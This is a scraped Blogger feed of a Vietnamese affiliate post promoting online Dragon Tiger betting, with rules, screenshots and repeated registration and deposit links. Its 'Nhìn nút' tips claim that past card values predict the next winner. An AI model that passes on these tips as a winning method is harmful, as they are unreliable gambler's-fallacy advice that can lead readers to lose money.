href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Rồng Hổ cũng tương tự như chơi Baccarat. Trò chơi long hổ sẽ gồm có 3 cửa đặt cược là \u003Cb\u003EDragon (rồng), Tiger (hổ) và Tie (hòa)\u003C\/b\u003E, người chơi sẽ chọn một trong 3 ô này.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EĐể làm trò chơi đơn giản nhất, sẽ chỉ có một lá bài được chia cho người chơi và nhà cái (không được rút thêm bất cứ lá bài bổ sung nào). Trong trò Rồng Hổ, quân A có giá trị thấp nhất, các giá trị được sắp xếp theo thứ tự A-2-3-4-5-6-7-8-9-10-J-Q-K.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh nghiệm đánh thắng cược\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDragon Rồng Hồ\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003ETrò Long Hổ không khác gì với bài Baccarat (bài 3 lá). Tuy nhiên, có chút khác biệt là trong bài Long Hổ chỉ có 2 con bài vì vậy khi chơi là xác định ăn thua ngay lập tức. Vì vậy các bạn đừng ngạc nhiên nếu chơi bài Long Hổ bắt gặp chuỗi cầu dài trên 20 lá.\u003Cbr \/\u003E\nThủ thuật cược Long Hổ thắng chính là “Nhìn nút”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn nên quan sát từ 3 đến 4 ván bài, nếu có thể hãy ghi lại số điểm của các lá bài, khi chơi Long Hổ, các bạn đừng nên quan tâm đến biểu đồ đường bài như thế nào mà cần quan sát xem bài nó ra mấy nút mới là quan trọng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s1600\/long-ho-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"845\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s640\/long-ho-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EVí dụ:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra 1 trong 3 lá bài Tây (J, Q, K) thắng Hổ (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 7 thắng 4) thì kết luận: Lần gặp nhau gần nhất nếu Long ra lá tây thắng thì cược liền ngay ván sau con Long.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra cây ách (A), 2, 3 mà bị thua thì bên Hổ, và rồi ván sau tiếp tục thua (giả sử 3 thua 8) thì kết luận: Lần gặp nhau gần nhất nếu Long ra 1, 2, 3 thua thì cược con Hổ liền ngay ván sau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra lá 9 hay 10 Hổ thắng (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 5 thắng 4) thì kết luận: Lần gặp nhau gần nhất tiếp theo nếu Long ra lá 9 hay lá 10 thắng thì cược liền ngay ván sau con Long nhé.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Dragon Rồng Hồ\u0026nbsp;casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s1600\/1.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhiên bản giao diện điện thoại\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EVào chọn loại cược chơi Rồng Hổ Dragon với mức tiền từ: 5-500$ đến 500-10K.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s1600\/2.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChọn trò chơi muốn chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0TxIAQcmf-chP4lRI6KVvUepZpHr6gYILvX9Ab2MUkHulksUAeaqQCOUb5C14ryYks7pr06aE2I2V6ROS_8eae3ErNaNDmp_bgSRYlhzsTYGPF_nbGra08Xp3gLhfJyl_fpNdsEVyvvZ\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTNgkoJ5fKKg74hHjfDjewCrheGY_4pmRMS5p34TswoVQLrdKEdb7C0E7P_dEs3jIPb3K233SuSjHXdv1k0v1fOv8i_1W9aHmV-7GNq033icyqPC60x10ci7CDGf8V0ep5VXwOU42vhyphenhyphenF\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizsPpuc-cU9v_bHEU-NsmO9brVyYPedUoX_sePm__lgPpyrRF7-f5VPXHW0ldAa5mYC240Xt5vCdFsS6fyCz3uriLk06pjFN4w-HFa3cKu0oADVoZeVHiHAKscW1sBFnnX4GE4EbJOZ3Ws\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSsvD9WoQjUlPaXKLfuTVsayxd5a18B5UXMgWDGO7Y4p861fVERjo_Z_mNjqWNp50X3ZnfqoLSV2sr0Od4F889uHay-JUS2wJKSgg8D4ro4vSIyXAJwon4josbmRDW7jzIaZdAg-cmF4G\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nĐăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải load bản chơi sạch không bị virut )\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"border: 0px; box-sizing: border-box; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; font: inherit; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #1d059e; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: inherit; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: yellow; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/K2JG_psnlVs\/0.jpg\" frameborder=\"0\" height=\"466\" src=\"https:\/\/www.youtube.com\/embed\/K2JG_psnlVs?feature=player_embedded\" width=\"520\"\u003E\u003C\/iframe\u003E\u003C\/div\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3945909999989951848\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html","title":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20Vegas?published&alt=json-in-script&callback=labelthumbs
body_size: 28053
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH 